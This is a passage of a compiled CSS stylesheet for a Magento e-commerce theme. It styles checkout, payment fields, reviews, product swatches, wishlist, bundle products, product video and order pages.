      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0);
      padding-left: 7px;
      vertical-align: -1px; }

.table-checkout-shipping-method thead {
  background: #fafafa;
  border-bottom: 1px solid #ddd; }
.table-checkout-shipping-method td {
  vertical-align: middle; }
@media (max-width: 767px) {
  .table-checkout-shipping-method {
    font-size: 12px; } }

.methods-shipping {
  margin-bottom: 2rem; }

.opc-estimated-wrapper {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 2rem; }
  .opc-estimated-wrapper .estimated-block span {
    display: block;
    font-size: 16px;
    font-weight: 400; }
  .opc-estimated-wrapper .estimated-price {
    color: #000000; }
  .opc-estimated-wrapper .minicart-wrapper button {
    font-weight: 600;
    text-decoration: underline; }

.checkout-index-index .opc-estimated-wrapper {
  display: none; }

aside {
  outline: none; }

.opc-block-summary .table-totals caption {
  display: none; }

.opc-block-shipping-information .shipping-information {
  border-top: 1px solid #eae9e9;
  padding-top: 20px; }
.opc-block-shipping-information .shipping-information-title {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
.opc-block-shipping-information .shipping-information-content {
  padding: 10px 10px 10px 0; }
.opc-block-shipping-information .action-edit {
  background: none;
  padding: 0; }
  .opc-block-shipping-information .action-edit span {
    display: none; }
  .opc-block-shipping-information .action-edit:hover {
    background: none;
    opacity: 0.5; }
  .opc-block-shipping-information .action-edit::before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0);
    padding-right: 10px; }

.billing-address-details {
  margin-bottom: 1rem;
  font-size: 12px;
  line-height: 30px;
  font-weight: 400; }

@media (max-width: 768px) {
  .opc-block-summary .table-totals th {
    display: block;
    width: 100%;
    padding: 10px 0 0; }
  .opc-block-summary .table-totals td {
    padding: 0; }
    .opc-block-summary .table-totals td::before {
      display: none; } }
.checkout-index-index .checkout-container {
  position: relative; }
  .checkout-index-index .checkout-container .authentication-wrapper {
    position: absolute;
    right: 0;
    top: 0; }
    .checkout-index-index .checkout-container .authentication-wrapper button.action-auth-toggle {
      text-transform: uppercase;
      font-weight: 700;
      transition: .3s ease; }
    .checkout-index-index .checkout-container .authentication-wrapper aside.authentication-dropdown {
      top: -250px; }
      @media (max-width: 767px) {
        .checkout-index-index .checkout-container .authentication-wrapper aside.authentication-dropdown {
          top: 0; } }
    .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin: 0; }
      .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar .primary button {
        margin: 0 0 5px 0; }
      .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar .secondary a {
        margin: 0;
        border: none;
        background: transparent;
        padding: 6px 0; }
        .checkout-index-index .checkout-container .authentication-wrapper .actions-toolbar .secondary a:hover {
          background-color: transparent; }
  .checkout-index-index .checkout-container .authentication-wrapper .modal-custom-overlay {
    background: none; }
  .checkout-index-index .checkout-container .authentication-dropdown {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    pointer-events: none;
    left: 0;
    display: block;
    overflow-y: auto;
    z-index: 1000;
    width: 270px;
    right: 0;
    left: auto;
    position: absolute;
    overflow: visible; }
    .checkout-index-index .checkout-container .authentication-dropdown._show {
      visibility: visible;
      background: rgba(255, 255, 255, 0.65);
      pointer-events: auto; }
      .checkout-index-index .checkout-container .authentication-dropdown._show .modal-inner-wrap {
        position: relative;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0); }
    .checkout-index-index .checkout-container .authentication-dropdown .modal-inner-wrap {
      padding: 30px 15px;
      background-color: #fff;
      box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
      opacity: 1; }
    .checkout-index-index .checkout-container .authentication-dropdown._show .modal-inner-wrap {
      -ms-transform: translateY(0);
      -webkit-transform: translateY(0);
      transform: translateY(0); }
    .checkout-index-index .checkout-container .authentication-dropdown .modal-inner-wrap {
      box-sizing: border-box;
      height: auto;
      left: 0;
      margin: 4rem auto;
      position: absolute;
      right: 0;
      -ms-transform: translateY(-200%);
      -webkit-transform: translateY(-200%);
      transform: translateY(-200%);
      transition-duration: .2s;
      -webkit-transition-property: -webkit-transform, visibility;
      transition-property: transform, visibility;
      transition-timing-function: ease;
      display: flex;
      flex-direction: column;
      width: 75%; }
    .checkout-index-index .checkout-container .authentication-dropdown .modal-inner-wrap {
      margin: 0;
      width: 100%; }
  .checkout-index-index .checkout-container input:focus {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.18); }

.ie11 .checkout-container .authentication-dropdown {
  overflow-y: inherit; }

.checkout-container .authentication-dropdown .action-close {
  display: block; }

.checkout-payment-method .ccard .number .input-text {
  max-width: 225px; }

.checkout-payment-method .ccard .month .select {
  max-width: 140px; }

.checkout-payment-method .group-2:before, .checkout-payment-method .group-2:after {
  display: table;
  content: "";
  line-height: 0; }
.checkout-payment-method .group-2:after {
  clear: both; }

.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
  float: left;
  margin-right: 15px; }

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.opc-wrapper .field.cvv .input-text.cvv {
  width: 100px; }

.opc-wrapper .field.cvv .field-tooltip {
  right: auto;
  left: 106px; }

.page-print.sales-order-print #maincontent {
  margin-top: 3rem; }
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none; }

.rating-summary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative; }
  .rating-summary .label {
    margin-right: 1rem; }
  .rating-summary .rating-result__stars,
  .rating-summary .rating-result__text {
    font-size: 19px; }
    .rating-summary .rating-result__stars span,
    .rating-summary .rating-result__text span {
      margin-right: 1px; }
      .rating-summary .rating-result__stars span:last-child,
      .rating-summary .rating-result__text span:last-child {
        margin-right: 0; }
  .rating-summary .rating-result__text {
    position: absolute;
    left: 0;
    top: 0;
    color: #fd8f00;
    display: inline-block; }
    .rating-summary .rating-result__text div {
      overflow: hidden;
      background: #fff;
      display: flex; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .rating-summary .rating-result__text div {
    display: flex; } }
.review-toolbar:before, .review-toolbar:after {
  display: table;
  content: "";
  line-height: 0; }
.review-toolbar:after {
  clear: both; }
.review-toolbar .field > .label {
  margin-right: 10px;
  padding: 14px 0;
  font-weight: normal; }
.review-toolbar .field {
  margin-bottom: 0; }

.review-list .review-items {
  margin-top: 25px; }
.review-list .review-item {
  margin-bottom: 2rem; }
.review-list .review-title {
  margin-bottom: 1rem; }
.review-list .rating-summary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
.review-list .rating-label {
  -webkit-flex-basis: 30%;
  -ms-flex-preferred-size: 30%;
  flex-basis: 30%;
  max-width: 30%;
  padding: 6px 0; }
.review-list .rating-result {
  display: inline-block; }
.review-list .review-details {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .review-list .review-details p {
    width: 50%;
    margin: 0; }
.review-list .review-author {
  text-align: left; }
.review-list .review-date {
  text-align: right; }
.review-list .review-details-value {
  display: inline-block; }

@media (min-width: 768px) {
  .review-list .rating-label {
    -webkit-flex-basis: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
    max-width: 10%; } }
.review-add .review-legend span {
  display: inline-block;
  margin-right: 1rem; }

.review-fieldset .review-legend {
  font-size: 12px;
  padding: 37px 0 7px;
  margin: 0; }
  .review-fieldset .review-legend span {
    font-weight: normal; }
  .review-fieldset .review-legend strong {
    font-weight: normal; }
.review-fieldset .label {
  font-weight: normal; }
.review-fieldset .control .nested {
  margin-top: 0; }

.review-field-rating > label.label {
  min-width: 43px;
  padding: 0;
  margin-right: 5px;
  font-weight: 300; }

.control .nested .field.review-field-rating {
  margin-bottom: 7px; }
  .control .nested .field.review-field-rating:last-child {
    margin-bottom: 0; }

.control.review-control-vote {
  display: inline-block; }
  .control.review-control-vote label[class^='rating-'] {
    display: inline-block;
    cursor: pointer;
    margin-right: -3px;
    padding: 0;
    font-weight: normal; }
    .control.review-control-vote label[class^='rating-'] .rating-star {
      display: inline-block;
      font-size: 19px;
      line-height: 1; }
      .control.review-control-vote label[class^='rating-'] .rating-star:before {
        font-family: "Linearicons";
        content: "\e68d"; }
    .control.review-control-vote label[class^='rating-'].fill .rating-star {
      color: #fd8f00; }
  .control.review-control-vote .radio {
    visibility: hidden; }

.form-review-product-pages {
  padding-top: 5px; }
  .form-review-product-pages .field {
    margin-bottom: 30px; }
  .form-review-product-pages .label {
    margin: 0;
    padding-top: 0;
    padding-bottom: 0; }
  @media (min-width: 992px) {
    .form-review-product-pages .field {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; }
    .form-review-product-pages .label {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-flex-basis: 11%;
      -ms-flex-preferred-size: 11%;
      flex-basis: 11%;
      max-width: 11%; } }
  @media (min-width: 992px) and (min-width: 1354px) {
    .form-review-product-pages .label {
      padding-left: 25px;
      padding-right: 25px; } }
  @media (min-width: 992px) {
    .form-review-product-pages .control {
      -webkit-flex-basis: 89%;
      -ms-flex-preferred-size: 89%;
      flex-basis: 89%;
      max-width: 89%; } }

@media (min-width: 992px) {
  .review-form-actions,
  .review-field-ratings > .control {
    padding-left: 9.2%; } }

.table-wrapper.reviews {
  margin-bottom: 20px; }

/**
 * Copyright ┬й 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.swatch-attribute-label {
  font-weight: bold;
  position: relative; }
  .swatch-attribute-label.required {
    padding-right: 10px; }

.swatch-attribute-label[data-required="1"]:after {
  content: '*';
  color: red;
  position: absolute;
  right: -11px;
  top: -2px;
  font-weight: bold;
  font-size: 1em; }

.swatch-attribute-selected-option {
  padding-left: 17px;
  display: none; }

.swatch-option {
  min-width: 24px;
  max-width: 90px;
  min-height: 24px;
  float: left;
  margin: 0 7px 5px 0;
  text-align: center;
  cursor: pointer;
  position: relative;
  border: 1px solid #eae9e9;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.3s ease; }
  .swatch-option.text {
    background: #FFF;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 5px 10px;
    min-width: 22px;
    margin-right: 7px; }
    .swatch-option.text.selected {
      background-color: #FFF !important; }
  .swatch-option.color {
    min-height: 24px; }
  .swatch-option.selected, .swatch-option:not(.disabled):hover {
    border-color: #9f9b9b;
    background: #ffffff; }
  .swatch-option.selected {
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }
  .swatch-option .disabled {
    cursor: default; }
    .swatch-option .disabled:after {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, white), color-stop(46%, white), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, white), color-stop(57%, white), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
      background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, white 43%, white 46%, #ff5216 47%, #ff5216 53%, white 54%, white 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#00ffffff', GradientType=1); }

.clearfix:after {
  content: "";
  visibility: hidden;
  display: block;
  height: 0;
  clear: both; }

.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #fff;
  color: #000;
font-weight: 600;  }
  .swatch-attribute.size .swatch-option.selected,
  .swatch-attribute.manufacturer .swatch-option.selected {
    color: black;
    background: #fff;
    border: 1px solid #fff; }

.swatch-option-tooltip {
  visibility: hidden; }
  @media (min-width: 768px) {
    .swatch-option-tooltip {
      max-width: 140px;
      max-height: 100%;
      min-height: 20px;
      min-width: 40px;
      position: absolute;
      padding: 5px;
      background: #fff;
      color: #949494;
      border: 1px solid #adadad;
      display: none;
      visibility: visible;
      z-index: 999;
      text-align: center; } }

.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  position: absolute;
  bottom: 1px;
  height: 8px; }
  .swatch-option-tooltip .corner::after,
  .swatch-option-tooltip-layered .corner::after {
    content: '';
    position: relative;
    top: 0px;
    left: -15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 7.5px 0 7.5px;
    border-color: #fff transparent transparent transparent;
    font-size: 1px; }
  .swatch-option-tooltip .corner::before,
  .swatch-option-tooltip-layered .corner::before {
    content: '';
    position: relative;
    top: 2px;
    left: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 8.5px 0 8.5px;
    border-color: #adadad transparent transparent transparent;
    font-size: 1px; }

@media (min-width: 768px) {
  .swatch-option-tooltip .image,
  .swatch-option-tooltip-layered .image {
    display: block;
    height: 130px;
    width: 130px;
    margin: 0 auto; } }
.swatch-option-tooltip .title {
  max-width: 140px;
  min-height: 20px;
  max-height: 200px;
  color: #282828;
  text-align: center;
  display: block;
  overflow: hidden; }

.swatch-opt {
  margin: 20px 0; 
  max-width: 50%;}

.swatch-more {
  display: inline-block;
  margin: 2px 0;
  text-decoration: none !important;
  position: static;
  z-index: 1; }

/* Layered Features */
.swatch-option-link-layered {
  position: relative;
  margin: 0 !important;
  padding: 0 !important; }

.sidebar .swatch-option-link-layered {
  position: static; }

.swatch-option-tooltip-layered {
  width: 140px;
  position: absolute;
  background: #fff;
  color: #949494;
  border: 1px solid #adadad;
  display: none;
  z-index: 999;
  left: -47px; }

.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px; }

.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px; }

.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block; }

.swatch-attribute-options .swatch-option-tooltip-layered .title {
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  color: #282828;
  text-align: center;
  margin-bottom: 10px; }

.swatch-option-disabled:after {
  content: '';
  position: absolute;
  width: 42px;
  height: 2px;
  background: red;
  transform: rotate(-30deg);
  -o-transform: rotate(-30deg);
  -moz-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  -webkit-transform: rotate(-30deg);
  z-index: 995;
  left: -4px;
  top: 10px; }

.swatch-option-disabled {
  outline: none !important;
  cursor: default;
  border: 0; }

/* Bugfix for Add To Cart button */
div[class^="swatch-opt-"] {
  margin-bottom: 10px; }

.swatch-option-loading {
  content: url("../images/loader-2.gif"); }

.products-grid .product-item .swatch-attribute-options,
.product-list .product-item .swatch-attribute-options,
.product-info-main .product-item .swatch-attribute-options {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: start;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
@media (min-width: 992px) {
  .products-grid.layout_2 .product-item .swatch-attribute-options,
  .product-list.layout_2 .product-item .swatch-attribute-options,
  .product-info-main.layout_2 .product-item .swatch-attribute-options {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; } }

.block-wishlist .product-item {
  display: block;
  margin-bottom: 2rem; }
.block-wishlist .product-item-photo {
  float: left;
  width: 75px; }
.block-wishlist .product-item-name {
  font-size: 16px;
  font-weight: normal;
  display: inline-block;
  margin-bottom: 5px;
  padding-right: 25px; }
.block-wishlist .price-box {
  font-size: 16px; }
.block-wishlist .product-item-details {
  overflow: hidden;
  margin-left: 85px;
  position: relative;
  margin-top: 1rem; }
.block-wishlist .product-item-actions {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0; }
  .block-wishlist .product-item-actions .actions-primary {
    margin: 0; }
.block-wishlist .empty {
  margin-top: 1rem; }
.block-wishlist .actions-secondary {
  position: absolute;
  top: 0;
  right: 0; }
  .block-wishlist .actions-secondary .btn-remove {
    background-color: transparent;
    padding: 0; }
    .block-wishlist .actions-secondary .btn-remove:hover {
      background-color: transparent; }
    .block-wishlist .actions-secondary .btn-remove:before {
      font-size: 14px;
      float: right; }
@media (max-width: 991px) {
  .block-wishlist .product-item-details {
    clear: left;
    margin: 0; } }

.form-wishlist-items .actions-toolbar {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .form-wishlist-items .actions-toolbar > .primary {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .form-wishlist-items .actions-toolbar > .secondary {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
.form-wishlist-items .actions-toolbar {
  border: 1px solid #eae9e9;
  margin: 20px 0 0;
  padding: 10px; }
  .form-wishlist-items .actions-toolbar .action {
    margin: 0.25rem; }
  @media (max-width: 991px) {
    .form-wishlist-items .actions-toolbar {
      display: block; }
      .form-wishlist-items .actions-toolbar .action {
        width: 100%;
        text-align: center; } }

.products-grid.wishlist .product-item-name {
  display: block; }
.products-grid.wishlist .product-item-info:before, .products-grid.wishlist .product-item-info:after {
  display: table;
  content: "";
  line-height: 0; }
.products-grid.wishlist .product-item-info:after {
  clear: both; }
.products-grid.wishlist .product-item-inner {
  float: none;
  display: block; }
.products-grid.wishlist .price-box {
  margin-bottom: 20px; }
  .products-grid.wishlist .price-box .price-as-configured {
    margin-bottom: .5rem; }
.products-grid.wishlist .price {
  font-size: 24px; }
.products-grid.wishlist .field {
  margin-bottom: 20px; }
  .products-grid.wishlist .field label.label {
    display: none; }
.products-grid.wishlist textarea {
  min-height: 110px; }
.products-grid.wishlist .box-tocart {
  margin-bottom: 25px; }
  .products-grid.wishlist .box-tocart > .fieldset:before, .products-grid.wishlist .box-tocart > .fieldset:after {
    display: table;
    content: "";
    line-height: 0; }
  .products-grid.wishlist .box-tocart > .fieldset:after {
    clear: both; }
  .products-grid.wishlist .box-tocart .field.qty {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
    .products-grid.wishlist .box-tocart .field.qty .label {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      padding-bottom: 0;
      margin-right: .5rem; }
    .products-grid.wishlist .box-tocart .field.qty input.qty {
      width: 4rem;
      padding: .4rem .5rem .4rem 1rem; }
  .products-grid.wishlist .box-tocart button.tocart span:before {
    font-family: "Linearicons";
    content: "\e74d";
    font-size: 161%;
    padding-right: 8px;
    line-height: 0;
    vertical-align: sub;
    font-weight: normal; }
.products-grid.wishlist .product-item-actions {
  display: block;
  margin: 0; }
  .products-grid.wishlist .product-item-actions .actions-primary {
    margin: 0; }
.products-grid.wishlist a.action.delete,
.products-grid.wishlist a.action.edit {
  padding: 0;
  font-size: 22px;
  margin-right: 20px; }
  .products-grid.wishlist a.action.delete:hover,
  .products-grid.wishlist a.action.edit:hover {
    background: none; }

.grid-left-fixed .block-wishlist .product-item-photo {
  float: none; }
.grid-left-fixed .block-wishlist .product-item-details {
  margin-left: auto; }

/* Bundle */
.page-product-bundle .price-box,
.modal-popup.quick-view .price-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 20px;
  font-weight: 700; }
  .page-product-bundle .price-box .price-from,
  .modal-popup.quick-view .price-box .price-from {
    padding-right: .3em; }
    .page-product-bundle .price-box .price-from:after,
    .modal-popup.quick-view .price-box .price-from:after {
      content: '-'; }
.page-product-bundle .layout_3 .price-box,
.modal-popup.quick-view .layout_3 .price-box {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center; }
.page-product-bundle .bundle-actions,
.modal-popup.quick-view .bundle-actions {
  padding-top: 2.65vw;
  border-top: 1px solid #eae9e9; }
.page-product-bundle .box-tocart .primary,
.modal-popup.quick-view .box-tocart .primary {
  min-width: 250px; }
.page-product-bundle .product-social-links,
.modal-popup.quick-view .product-social-links {
  padding-bottom: 2.65vw;
  border-bottom: 1px solid #eae9e9; }
.page-product-bundle button.back.customization,
.modal-popup.quick-view button.back.customization {
  margin-bottom: 24px;
  color: #000;
  text-decoration: underline; }
  .page-product-bundle button.back.customization:hover,
  .modal-popup.quick-view button.back.customization:hover {
    text-decoration: none; }
.page-product-bundle #bundle-slide,
.modal-popup.quick-view #bundle-slide {
  margin-bottom: 16px;
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0); }
  .page-product-bundle #bundle-slide:hover,
  .modal-popup.quick-view #bundle-slide:hover {
    color: #FFF; }
  .page-product-bundle #bundle-slide span,
  .modal-popup.quick-view #bundle-slide span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .page-product-bundle #bundle-slide,
    .modal-popup.quick-view #bundle-slide {
      font-size: 12px; } }
.page-product-bundle .bundle-options-wrapper .fieldset-bundle-options__wrapper .field.option,
.modal-popup.quick-view .bundle-options-wrapper .fieldset-bundle-options__wrapper .field.option {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
.page-product-bundle .product-options-wrapper .field,
.modal-popup.quick-view .product-options-wrapper .field {
  display: block; }
.page-product-bundle .product-options-wrapper .qty-holder .label,
.modal-popup.quick-view .product-options-wrapper .qty-holder .label {
  font-weight: bold; }
.page-product-bundle .product-options-wrapper .label,
.modal-popup.quick-view .product-options-wrapper .label {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }

.bundle-options-wrapper .legend,
.block-bundle-summary > .title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #000000;
  margin-bottom: 24px; }

@media (min-width: 992px) {
  .bundle-options-container .product-add-form > form {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .bundle-options-container .product-add-form > form .bundle-options-wrapper {
      -webkit-flex-basis: 48%;
      -ms-flex-preferred-size: 48%;
      flex-basis: 48%;
      max-width: 48%; }
    .bundle-options-container .product-add-form > form .block-bundle-summary {
      -webkit-flex-basis: 40%;
      -ms-flex-preferred-size: 40%;
      flex-basis: 40%;
      max-width: 40%; } }
.bundle-options-container .product-add-form > form .block-bundle-summary {
  border: 1px solid #eae9e9;
  padding: 15px; }

.bundle-options-container {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 32px;
  order: 3;
  width: 100%; }
  @media (min-width: 1354px) {
    .bundle-options-container {
      padding-left: 25px;
      padding-right: 25px; } }
  .bundle-options-container .product-add-form {
    display: none; }

.block-bundle-summary .product-image-container {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 32px; }
.block-bundle-summary .product-image-wrapper {
  background: #ffffff;
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1; }
  .block-bundle-summary .product-image-wrapper img {
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0; }
.block-bundle-summary .product.name {
  margin: 0;
  padding: 0;
  text-align: left;
  font-size: 22px; }
.block-bundle-summary .product-details .price-box {
  margin-bottom: 0; }
.block-bundle-summary .stock {
  margin-bottom: 20px; }
.block-bundle-summary .bundle-summary {
  margin-bottom: 24px; }
  .block-bundle-summary .bundle-summary .subtitle {
    font-size: 18px;
    height: 20px;
    font-weight: 700;
    color: #000000;
    display: inline-block;
    margin-bottom: 8px; }
  .block-bundle-summary .bundle-summary .items li {
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 8px;
    margin-bottom: 7px; }
    .block-bundle-summary .bundle-summary .items li:last-child {
      border-bottom: 0; }
    .block-bundle-summary .bundle-summary .items li .label {
      font-weight: 700;
      font-size: 13px;
      margin-right: 8px; }

.page-product-grouped .table-wrapper.grouped,
.modal-popup.quick-view .table-wrapper.grouped {
  margin-bottom: 25px; }
  .page-product-grouped .table-wrapper.grouped .table-caption,
  .modal-popup.quick-view .table-wrapper.grouped .table-caption {
    text-align: left;
    margin-bottom: 10px; }
  .page-product-grouped .table-wrapper.grouped .price-box,
  .modal-popup.quick-view .table-wrapper.grouped .price-box {
    margin-bottom: 0; }

.page-product-downloadable .items.samples,
.modal-popup.quick-view .items.samples {
  margin-bottom: 20px; }
  .page-product-downloadable .items.samples a,
  .modal-popup.quick-view .items.samples a {
    text-decoration: underline; }
    .page-product-downloadable .items.samples a:hover,
    .modal-popup.quick-view .items.samples a:hover {
      text-decoration: none; }
.page-product-downloadable .downloads.downloads-no-separately,
.modal-popup.quick-view .downloads.downloads-no-separately {
  display: inline-block; }
  .page-product-downloadable .downloads.downloads-no-separately .label,
  .modal-popup.quick-view .downloads.downloads-no-separately .label {
    -webkit-flex-basis: inherit;
    -ms-flex-preferred-size: inherit;
    flex-basis: inherit;
    max-width: inherit; }
.page-product-downloadable .product-social-links,
.modal-popup.quick-view .product-social-links {
  margin-top: 25px; }
.page-product-downloadable .links-title,
.modal-popup.quick-view .links-title {
  display: none; }

/**
 *
 */
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px; }
.fotorama-video-container .magnify-lens {
  display: none !important; }
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6; }
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25); }

.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px; }

.product-video {
  height: 75%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  bottom: 0;
  margin: auto; }
  .product-video iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999; }

.fotorama__arr.hidden-video {
  z-index: -1 !important; }

.fotorama__video-close {
  bottom: 89%;
  top: auto; }

.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px; }

.page-title-wrapper .order-status {
  font-size: 14px;
  display: block;
  text-align: right;
  font-weight: 600; }
.page-title-wrapper .order-date {
  font-size: 12px;
  font-style: italic;
  text-align: right;
  margin-bottom: 5px; }
.page-title-wrapper .order-actions-toolbar {
  display: block;
  padding-bottom: 15px; }
  .page-title-wrapper .order-actions-toolbar .actions {
    width: 100%;
    text-align: right; }
    .page-title-wrapper .order-actions-toolbar .actions .action {
      padding: 4px 12px;
      font-size: 12px;
      margin: 0 0 0 5px; }

.block-dashboard-orders {
  margin-bottom: 55px; }

.table-order-items caption {
  display: none; }
.table-order-items tfoot th {
  text-align: right;
  font-weight: 600; }
.table-order-items tfoot .grand_total .mark {
  font-size: 20px; }

.order-links {
  font-size: 18px;
  margin-bottom: 30px; }

.order-details-items {
  margin-bottom: 50px; }
  .order-details-items .order-title {
    display: none; }

.block-order-details-view {
  padding: 20px 0 0;
  overflow: hidden; }
  .block-order-details-view .block-content .box.box-order-billing-address {
    clear: both; }

.order-products-toolbar:before, .order-products-toolbar:after {
  display: table;
  content: "";
  line-height: 0; }
.order-products-toolbar:after {
  clear: both; }
.order-products-toolbar.bottom {
  padding-top: 30px; }
.order-products-toolbar .field {
  margin-bottom: 0; }
  .order-products-toolbar .field .label {
    line-height: 36px; }
.order-products-toolbar .pager {
  position: relative; }

.sales-guest-form .page-title {
  text-align: left; }
  @media (min-width: 992px) {
    .sales-guest-form .page-title {
      -webkit-flex-basis: 66.66667%;
      -ms-flex-preferred-size: 66.66667%;
      flex-basis: 66.66667%;
      max-width: 66.66667%;
      margin-left: calc(16.66667% + 8px); } }
  .sales-guest-form .page-title span {
